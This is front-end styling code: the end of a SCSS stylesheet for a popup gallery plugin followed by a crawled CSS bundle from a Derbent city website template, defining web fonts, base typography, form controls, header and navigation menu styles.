      margin-top: -54px;
    }
    &:hover,
    &:focus {
      opacity: 1;
    }
    &:before,
    &:after,
    .mfp-b,
    .mfp-a {
      content: '';
      display: block;
      width: 0;
      height: 0;
      position: absolute;
      left: 0;
      top: 0;
      margin-top: 35px;
      margin-left: 35px;
      border: medium inset transparent;
    }

    &:after,
    .mfp-a {

      border-top-width: 13px;
      border-bottom-width: 13px;
      top:8px;
    }

    &:before,
    .mfp-b {
      border-top-width: 21px;
      border-bottom-width: 21px;
    }

  }

  .mfp-arrow-left {
    left: 0;

    &:after,
    .mfp-a {
      border-right: 17px solid #FFF;
      margin-left: 31px;
    }
    &:before,
    .mfp-b {
      margin-left: 25px;
      border-right: 27px solid #3f3f3f;
    }
  }

  .mfp-arrow-right {
    right: 0;
    &:after,
    .mfp-a {
      border-left: 17px solid #FFF;
      margin-left: 39px
    }
    &:before,
    .mfp-b {
      border-left: 27px solid #3f3f3f;
    }
  }
}



// Iframe content type
@if $include-iframe-type {
  .mfp-iframe-holder {
    padding-top: $iframe-padding-top;
    padding-bottom: $iframe-padding-top;
    .mfp-content {
      line-height: 0;
      width: 100%;
      max-width: $iframe-max-width;
    }
    .mfp-close {
      top: -40px;
    }
  }
  .mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: $iframe-ratio * 100%;
    iframe {
      position: absolute;
      display: block;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      box-shadow: $shadow;
      background: $iframe-background;
    }
  }
}



// Image content type
@if $include-image-type {

  /* Main image in popup */
  img {
    &.mfp-img {
      width: auto;
      max-width: 100%;
      height: auto;
      display: block;
      line-height: 0;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box;
      padding: $image-padding-top 0 $image-padding-bottom;
      margin: 0 auto;
    }
  }

  /* The shadow behind the image */
  .mfp-figure {
    line-height: 0;
    &:after {
      content: '';
      position: absolute;
      left: 0;
      top: $image-padding-top;
      bottom: $image-padding-bottom;
      display: block;
      right: 0;
      width: auto;
      height: auto;
      z-index: -1;
      box-shadow: $shadow;
      background: $image-background;
    }
    small {
      color: $caption-subtitle-color;
      display: block;
      font-size: 12px;
      line-height: 14px;
    }
  }
  .mfp-bottom-bar {
    margin-top: -$image-padding-bottom + 4;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    cursor: auto;
  }
  .mfp-title {
    text-align: left;
    line-height: 18px;
    color: $caption-title-color;
    word-wrap: break-word;
    padding-right: 36px; // leave some space for counter at right side
  }

  .mfp-image-holder {
    .mfp-content {
      max-width: 100%;
    }
  }

  .mfp-gallery {
    .mfp-image-holder {
      .mfp-figure {
        cursor: pointer;
      }
    }
  }


  @if $include-mobile-layout-for-image {
    @media screen and (max-width: 800px) and (orientation:landscape), screen and (max-height: 300px) {
      /**
       * Remove all paddings around the image on small screen
       */
      .mfp-img-mobile {
        .mfp-image-holder {
          padding-left: 0;
          padding-right: 0;
        }
        img {
          &.mfp-img {
            padding: 0;
          }
        }
        .mfp-figure {
          /* The shadow behind the image */
          &:after {
            top: 0;
            bottom: 0;
          }
          small {
            display: inline;
            margin-left: 5px;
          }
        }
        .mfp-bottom-bar {
          background: rgba(0,0,0,0.6);
          bottom: 0;
          margin: 0;
          top: auto;
          padding: 3px 5px;
          position: fixed;
          -webkit-box-sizing: border-box;
          -moz-box-sizing: border-box;
          box-sizing: border-box;
          &:empty {
            padding: 0;
          }
        }
        .mfp-counter {
          right: 5px;
          top: 3px;
        }
        .mfp-close {
          top: 0;
          right: 0;
          width: 35px;
          height: 35px;
          line-height: 35px;
          background: rgba(0, 0, 0, 0.6);
          position: fixed;
          text-align: center;
          padding: 0;
        }
      }
    }
  }
}



// Scale navigation arrows and reduce padding from sides
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }
  .mfp-container {
    padding-left: $popup-padding-left-mobile;
    padding-right: $popup-padding-left-mobile;
  }
}



// IE7 support
// Styles that make popup look nicier in old IE
@if $IE7support {
  .mfp-ie7 {
    .mfp-img {
      padding: 0;
    }
    .mfp-bottom-bar {
      width: 600px;
      left: 50%;
      margin-left: -300px;
      margin-top: 5px;
      padding-bottom: 5px;
    }
    .mfp-container {
      padding: 0;
    }
    .mfp-content {
      padding-top: 44px;
    }
    .mfp-close {
      top: 0;
      right: 0;
      padding-top: 0;
    }
  }
}


--- FILE ---
content_type: text/css
request_url: http://www.derbent.org/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341
body_size: 42182
content:


/* Start:/bitrix/templates/color_derbent/css/fonts.css?16264296527614*/

@font-face {
    font-family: 'museo_cyrillic500_italic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.svg#museo_cyrillic500_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic100_italic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100italic-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100italic-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100italic-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100italic-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100italic-webfont.svg#museo_cyrillic100_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic100';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100-webfont.svg#museo_cyrillic100') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic700';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700-webfont.svg#museo_cyrillic700') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic900';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900-webfont.svg#museo_cyrillic900') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic300_italic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300italic-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300italic-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300italic-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300italic-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300italic-webfont.svg#museo_cyrillic300_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic500';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500-webfont.svg#museo_cyrillic500') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic900_italic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900italic-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/../fonts/museocyrl-900italic-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900italic-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900italic-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900italic-webfont.svg#museo_cyrillic900_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic700_italic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700italic-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700italic-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700italic-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700italic-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700italic-webfont.svg#museo_cyrillic700_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic300';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300-webfont.svg#museo_cyrillic300') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'pt_serifbold_italic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf76f-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf76f-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf76f-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf76f-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf76f-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf76f-webfont.svg#pt_serifbold_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'pt_serifbold';
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf75f-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf75f-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf75f-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf75f-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf75f-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf75f-webfont.svg#pt_serifbold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'pt_serifitalic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf56f-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf56f-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf56f-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf56f-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf56f-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf56f-webfont.svg#pt_serifitalic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'pt_serifregular';
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf55f-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf55f-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf55f-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf55f-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf55f-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf55f-webfont.svg#pt_serifregular') format('svg');
    font-weight: normal;
    font-style: normal;

}
/* End */


/* Start:/bitrix/templates/color_derbent/css/style.css?1626429652151575*/
/* Базовые стили */

html, body {
	width: 100%;
	margin: 0;
	padding: 0;
}

body {
	-js-display: flex;
    display: flex;
    flex-direction: column;
	min-height: 100vh;
	justify-content: space-between;
    background-color: #f7f7f7;
	font-size: 16px;
}

html {
	box-sizing: border-box;
}

html * {
	box-sizing: inherit;
}

h1, h2, h3, h4, h5 {
	margin-top: 0;
	color: #1c1c1c;
	font-weight: normal;
}

h1, h2, h3, h4 {
	margin-bottom: 20px;
}

h1, h2 {
	font-family: 'museo_cyrillic900';
}

h3, h4, h5 {
	font-family: 'museo_cyrillic700';
}

h5 {
	margin-bottom: 16px;
}

h1 {
	font-size: 1.875em;
}

h2 {
	font-size: 1.5em;
}

h3 {
	font-size: 1.25em;
}

h4 {
	font-size: 1.125em;
}

h5 {
	font-size: 1em;
}

a {
	text-decoration: none;
	cursor: pointer;
	color: #a37742;
	font-family: 'museo_cyrillic700';
    font-size: 1em;
	transition: all 0.4s;
}

a:hover, a:active, a:focus {
	color: #d2302f;
}

p {
	font-family: 'pt_serifregular';
    color: #1c1c1c;
    font-size: 1em;
    line-height: 1.6;
    margin-bottom: 30px;
    margin-top: 0;
}

ul, ol {
	padding: 0;
	margin: 0;
	margin-bottom: 20px;
}

li {
	list-style-type: none;
	margin-bottom: 5px;
}

ul li:before {
	content: "\25CF";
	color: #a3a1a1;
	font-size: 0.75em;
    margin-right: 5px;
}

ol li {
   counter-increment: item;
 }

ol li:before {
   margin-right: 5px;
   content: counter(item) ".";
   color: #a3a1a1;
   text-align: center;
   display: inline-block;
 }

img[align="left"] {
	float: left;
	margin: 30px 30px 30px 0;
}

img[align="right"] {
	float: right;
	margin: 30px 0 30px 30px;
}

table {
	border: 1px solid #ebebeb;
	border-collapse: collapse;
	width: 576px;
}

table th {
	font-family: 'pt_serifbold';
	font-size: 1em;
	background-color: #ebebeb;
	color: #1c1c1c;
	padding: 12px 24px;
}

table td {
	font-family: 'pt_serifregular';
	padding: 6px 24px;
	font-size: 0.9375em;
	color: #1c1c1c;
}

table caption {
	caption-side: bottom;
	margin-top: 15px;
	font-family: 'pt_serifregular';
	font-size: 0.75em;
	color: #1c1c1c;
	opacity: 0.5;
}

button, input[type="submit"] {
	color: #fff;
	font-family: 'museo_cyrillic700';
	font-size: 1em;
	line-height: 40px;
	height: 40px;
	padding-left: 60px;
	padding-right: 60px;
	margin-bottom: 10px;
	border-radius: 5px;
	outline: none;
	border: none;
	background-color: #588eae;
	transition: background-color 0.3s;
}

button:hover, input[type="submit"]:hover {
	background-color: #8ab0c6;
}

input[type="radio"] {
    position: absolute;
    visibility: hidden;
}


input[type="radio"] + label {
    display: block;
    position: relative;
    padding-top: 5px;
    padding-bottom: 5px;
    padding-left: 30px;
    font-family: 'pt_serifregular';
    font-size: 1em;
    line-height: 27px;
    color: #1c1c1c;
}

input[type="radio"] + label:before {
    content: '';
    display: block;
    box-sizing: border-box;
    position: absolute;
    border-radius: 50%;
    border: 1px solid #b7b7b7;
    background-color: #fff;
    height: 15px;
    width: 15px;
    top: 11px;
    left: 5px;
    margin: auto;
}

input[type=radio]:checked + label:after {
    visibility: visible;
}

input[type="radio"] + label:after {
    content: '';
    display: block;
    box-sizing: border-box;
    position: absolute;
    visibility: hidden;
    border-radius: 50%;
    box-shadow: 0 0 0 1px #a37742;
    border: 4px solid #fff;
    background-color: #a37742;
    height: 15px;
    width: 15px;
    top: 11px;
    left: 5px;
    margin: auto;
}


input[type="checkbox"] {
    position: absolute;
    visibility: hidden;
}


input[type="checkbox"] + label {
    display: block;
    position: relative;
    padding-top: 5px;
    padding-bottom: 5px;
    padding-left: 30px;
    margin-top: 5px;
    font-family: 'pt_serifregular';
    font-size: 1em;
    line-height: 27px;
    color: #1c1c1c;
}

input[type="checkbox"] + label:before {
    content: '';
    display: block;
    box-sizing: border-box;
    position: absolute;
    border: 1px solid #b7b7b7;
    background-color: #fff;
    height: 15px;
    width: 15px;
    top: 11px;
    left: 5px;
    margin: auto;
}

input[type=checkbox]:checked + label:after {
    visibility: visible;
}

input[type="checkbox"] + label:after {
	content: '';
    display: block;
    visibility: hidden;
    position: absolute;
	left: 10px;
    top: 12px;
    width: 6px;
    height: 10px;
    border: solid #a37742;
    border-width: 0 2px 2px 0;
    transform: rotate(45deg);
}

input[type="text"] {
	height: 40px;
	outline: none;
	padding: 10px;
	font-size: 0.8125em;
}

input[type="text"]:focus {
	border: 1px solid #a37742;
	box-shadow: 0 0 2px 0 #a37742;
}

textarea {
	width: 100%;
	outline: none;
	resize: none;
	border: 1px solid #ccc;
	padding: 10px;
	font-size: 0.8125em;
}

textarea:focus {
	border: 1px solid #a37742;
	box-shadow: 0 0 2px 0 #a37742;
}

.container {
	max-width: 1200px;
    padding-left: 20px;
    padding-right: 20px;
	margin-left: auto;
	margin-right: auto;
}

.btn {
	padding: 0;
}

/* ------------ header ------------- */

header {
	background-image: url(/bitrix/templates/color_derbent/css/../img/bg-pattern.png);
	background-position: left bottom;
	box-shadow: inset -1000px 0 1000px -100px rgba(245,245,245,0.9);
}

header li:before {
	display: none;
}

/* top-header */

.top-header {
	height: 50px;
	margin-left: 0;
	margin-right: 0;
	margin-bottom: 3px;
	padding-top: 10px;
	background-color: #9a6c36;
	position: relative;
}

.top-header:after {
	content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 3px;
    bottom: -3px;
    background-image: linear-gradient(#999,#fff);
}

.top-header-wrapper {
	-js-display: flex;
    display: flex;
	justify-content: space-between;
	align-items: baseline;
}

.top-header__account-btn a {
	color: #fff;
	font-size: 0.875em;
	line-height: 20px;
	font-family: 'museo_cyrillic300', sans-serif;
	margin-right: 10px;
	transition: opacity 0.4s;
}

.top-header__account-btn a:hover,
.top-header__account-btn a:focus,
.top-header__account-btn a:active {
	opacity: 0.7;
	text-decoration: none;
}

@media (max-width: 600px) {
	.top-header__projects-menu {
		display: none;
	}
}

.top-header__projects-menu ul {
	-js-display: flex;
    display: flex;
	margin-bottom: 0;
}

.top-header__projects-menu ul li a {
	display: block;
	color: #fff;
	font-size: 0.875em;
	text-align: center;
    line-height: 35px;
	font-family: 'museo_cyrillic300', sans-serif;
	margin-left: 15px;
	margin-right: 15px;
	white-space: nowrap;
	transition: opacity 0.4s;
}

.top-header__projects-menu ul li a.show-map-btn {
	height: 35px;
	width: 90px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/show-map-bg.svg);
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center;
}

.top-header__projects-menu ul li a.show-map-btn:before {
	content: '\f041';
	font-family: 'fontAwesome';
	margin-right: 5px;
}



.top-header__projects-menu ul li a:hover,
.top-header__projects-menu ul li a:focus,
.top-header__projects-menu ul li a:active {
	text-decoration: none;
	opacity: 0.7;
}

.top-header__search-block {
	display: flex;
}

.top-header__search-block a {
	display: block;
	color: #fff;
	font-size: 0.875em;
	line-height: 20px;
	font-family: 'museo_cyrillic300', sans-serif;
	/*padding-right: 35px;
	background: url(/bitrix/templates/color_derbent/css/../img/pics/glasses-with-circular-lenses.png) right 4px no-repeat;*/
	position: relative;
	transition: opacity 0.4s;
}

.top-header__search-block a:hover {
	opacity: 0.7;
}

.top-header__search-block a .top-input-search-wrapper {
	position: absolute;
    right: 30px;
    top: -3px;
    overflow: hidden;
    width: 135px;
	transition: all 0.3s;
}

.top-header__search-block a .top-input-search-wrapper.closed {
	right: 45px;
	width: 0;
}

.top-header__search-block a .top-input-search-wrapper:before {
	content: '\f002';
	display: block;
	font-family: FontAwesome;
	color: #DDD0BE;
	position: absolute;
    left: 8px;
    top: 3px;
    font-size: 0.75em;
}

.top-header__search-block a input {
	border: 1px solid #CA9B5F;
	border-radius: 3px;
	height: 28px;
	padding-left: 25px;
	color: #1c1c1c;
    width: 135px;
    padding-right: 20px;
}

.top-header__search-block .close-search {
	position: absolute;
    right: 8px;
	color: #DDD0BE;
	top: 3px;
    font-size: 0.8125em;
}


.top-header__search-block a input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #DDD0BE;
  font-size: 0.6875em;
}
.top-header__search-block a input::-moz-placeholder { /* Firefox 19+ */
  color: #DDD0BE;
  font-size: 0.6875em;
}
.top-header__search-block a input:-ms-input-placeholder { /* IE 10+ */
  color: #DDD0BE;
  font-size: 0.6875em;
}
.top-header__search-block a input:-moz-placeholder { /* Firefox 18- */
  color: #DDD0BE;
  font-size: 0.6875em;
}
.top-header__search-block a input::placeholder {
  color: #DDD0BE;
  font-size: 0.6875em;
}


.top-header__search-block a i.fa-search {
	height: 20px;
	padding-top: 4px;
    padding-left: 5px;
    padding-right: 5px;
}

.top-header__search-block .aa-hide a {
	padding-right: 10px;
    padding-left: 20px;
	height: 25px;
	background: url(/bitrix/templates/color_derbent/css/../img/pics/glasses-with-circular-lenses.png) right 4px no-repeat;
}

/* header-main */

.header-main {
	-js-display: flex;
    display: flex;
	justify-content: space-between;
	align-items: center;
	padding-top: 30px;
	padding-bottom: 30px;
}

@media (max-width: 1000px) {
	.header-main {
		-webkit-flex-direction: column;
		-moz-flex-direction: column;
		-ms-flex-direction: column;
		-o-flex-direction: column;
		flex-direction: column;
		-ms-align-items: center;
		align-items: center;
	}
}

@media (max-width: 1000px) {
	.header-main__contacts {
		margin-bottom: 20px;
	}
}

@media (max-width: 600px) {
	.header-main__contacts {
		margin-bottom: 0;
	}
}

.header-main__phone a {
	display: block;
	color: #294049;
	padding-bottom: 10px;
	font-size: 1.125em;
	line-height: 20px;
	font-family: 'museo_cyrillic300', sans-serif;
}

.header-main__phone a:hover {
	text-decoration: none;
}

@media (max-width: 600px) {
	.header-main__phone a {
		text-align: center;
	}
}

.header-main__socials ul {
	-js-display: flex;
    display: flex;
	margin-bottom: 0;
}

@media (max-width: 600px) {
	.header-main__socials ul {
		justify-content: center;
	}
}

.header-main__socials li {
	margin-right: 9px;
}

.header-main__socials a {
	display: block;
	width: 24px;
	height: 24px;
    background-position: center top;
    background-repeat: no-repeat;
	transition: none;
}

.header-main__socials a.od {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials/ok.png);
}

.header-main__socials a.vk {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials/vk.png);
}

.header-main__socials a.fb {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials/facebook.png);
}

.header-main__socials a.tw {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials/Twitter.png);
}

.header-main__socials a.in {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials/Instagram.png);
}

.header-main__socials a.tel {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials/Telegram.png);
}

.header-main__socials a:hover {
    background-position: center -24px;
}

.header-main__logo {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/herb.png);
	padding-left: 80px;
	min-height: 78px;
    background-repeat: no-repeat;
    background-position: center left;
}

.header-main__logo:hover,
.header-main__logo:active,
.header-main__logo:focus {
	text-decoration: none;
	opacity: 0.7;
}

@media (max-width: 1000px) {
	.header-main__logo {
		order: -1;
		margin-bottom: 20px;
	}
}

@media (max-width: 600px) {
	.header-main__logo {
		width: 280px;
    	text-align: center;
	}
}

.header-main__logo-header {
	color: #9a6c36;
	font-size: 2em;
	line-height: 1.1;
	font-family: 'museo_cyrillic100', sans-serif;
	text-transform: uppercase;
	padding-top: 15px;
}

@media (max-width: 600px) {
	.header-main__logo-header {
		font-size: 1.75em;
	}
}

.header-main__logo-header span {
	font-family: 'museo_cyrillic700', sans-serif;
}

.header-main__logo-caption {
	color: #9a6c36;
	font-size: 0.8125em;
	font-family: 'museo_cyrillic300', sans-serif;
	letter-spacing: 0.05em;
}

@media (max-width: 600px) {
	.header-main__logo-caption {
		font-size: 0.75em;
	}
}

@media (max-width: 600px) {
	.header-main__for-tourists {
		display: none;
	}
}

.header-main__for-tourists a {
	display: block;
	position: relative;
	background-color: #9a6c31;
	height: 43px;
	line-height: 22px;
	text-align: center;
	width: 160px;
	padding: 9px 9px 9px 40px;
	border: 3px solid #e5ded4;
	border-radius: 7px;
	color: #fff;
	font-size: 0.875em;
	font-family: 'museo_cyrillic500', sans-serif;
	transition: all 0.3s;
}

.header-main__for-tourists a span {
	position: relative;
	z-index: 10;
}

.header-main__for-tourists a:before {
	content: '';
	display: block;
	position: absolute;
	top: 0;
    left: 0;
	border-radius: 7px 0 0 7px;
	width: 40px;
	height: 100%;	
	background-color: #8a5f28;
	background-image: url(/bitrix/templates/color_derbent/css/../img/tourist.svg);
	background-size: 20px;
	background-repeat: no-repeat;
	background-position: center;
	z-index: 5;
}

.header-main__for-tourists a:after {
	content: '';
	display: block;
	position: absolute;
	top: 0;
    left: 0;
	border-radius: 7px;
	width: 0;
	height: 100%;	
	background-color: #8a5f28;
	transition: width 0.5s;
}

.header-main__for-tourists a:hover:after {
	width: 100%
}

.header-main__for-tourists a:hover,
.header-main__for-tourists a:focus,
.header-main__for-tourists a:active {
	text-decoration: none;
}

/* top-menu */


.top-menu {
	padding-top: 20px;
	-js-display: flex;
    display: flex;
    flex-direction: column;
    align-items: center;
	justify-content: center;
}

@media (max-width: 600px) {
	.top-menu {
		padding-top: 0;
	}
}

.mobile-menu-opener {
	display: none;
	width: 100%;
	padding: 4px 7px;
	background-color: #9a6c36;
}

@media (max-width: 1000px) {
	.mobile-menu-opener {
		display: block;
	}
}

.hamburger {
	width: 30px;
	color: #fff;
	float: right;
}

.hamburger .fa {
	font-size: 1.875em;
}

.main-menu {
	-js-display: flex;
    display: flex;
    flex-direction: row;
	justify-content: space-around;
	padding-bottom: 20px;
	margin-bottom: 0;
}



@media (max-width: 1000px) {
	.main-menu {
		flex-direction: column;
		overflow: hidden;
		padding-bottom: 0;
		width: 100%;
		background-color: #fff;
	}
	.main-menu_closed {
		height: 0;
	}
	.main-menu_closed i {
		display: none;
	}
	.main-menu_opened {
		height: auto;
	}
}

.main-menu li {
	margin-bottom: 0;
}

.main-menu>li>a {
	display: block;
	color: #9a6c36;
	font-size: 1em;
	line-height: 20px;
	text-transform: uppercase;
	padding: 3px 5px;
	font-family: 'museo_cyrillic300', sans-serif;
	white-space: nowrap;
}

@media (max-width: 1200px) {
	.main-menu>li>a {
		font-size: 0.875em;
	}
}

@media (max-width: 1000px) {
	.main-menu>li>a {
		padding-bottom: 15px;
	    padding-top: 15px;
	    padding-left: 20px;
		border-bottom: 1px solid #e6dcd0;
		font-size: 1em;
	}
	.main-menu>li>a>i {
		position: absolute;
		right: 20px;
		transition: all 0.3s;
	}
}

.main-menu li a:hover,
.main-menu li a:focus,
.main-menu li a:active {
	text-decoration: none;
}

@media (max-width: 1000px) {
	.main-menu>li>a.expanded {
		background-color: #9a6c36;
		color: #fff;
	}
	.main-menu>li>a.expanded>i {
		transform: rotateZ(90deg);
	}
}

.main-menu>li>a.active {
	color: #ce2824;
}

.main-menu li a.active:hover {
	text-decoration: none;
}

.sub-main-menu {
	display: none;
	background-color: #fff;
	z-index: 1;
}

.sub-main-menu>li:first-child {
	z-index: 10;
    position: relative;
    background: #fff;
}

